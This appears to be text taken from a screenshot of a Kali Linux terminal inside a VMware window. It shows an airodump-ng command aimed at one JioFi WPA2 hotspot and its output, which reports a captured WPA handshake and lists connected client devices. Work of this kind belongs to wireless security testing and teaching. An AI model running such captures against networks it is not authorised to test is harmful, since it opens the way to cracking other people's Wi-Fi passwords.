 Debian 8.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 8.x 64-bit
Applications Places Terminal Tue 14:57 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# airodump-ng wlan0mon --bssid F8:DA:0C:4F:A6:2B --write JIOFI
CH 12 ][ Elapsed: 30 s ][ 2022-07-05 14:56 ][ WPA handshake: F8:DA:0C:4F:A6:2B
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:DA:0C:4F:A6:2B 0 107 80 0 5 65 WPA2 CCMP PSK JioFi3_4FA62
BSSID STATION PWR Rate Lost Frames Probe
F8:DA:0C:4F:A6:2B 7C:78:7E:6A:48:3C 0 1e- 1 10 26
F8:DA:0C:4F:A6:2B E0:1F:88:28:BD:14 0 0e- 1e 8 38
F8:DA:0C:4F:A6:2B D8:F3:BC:BC:FF:6D 0 0 - 1e 2 10
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.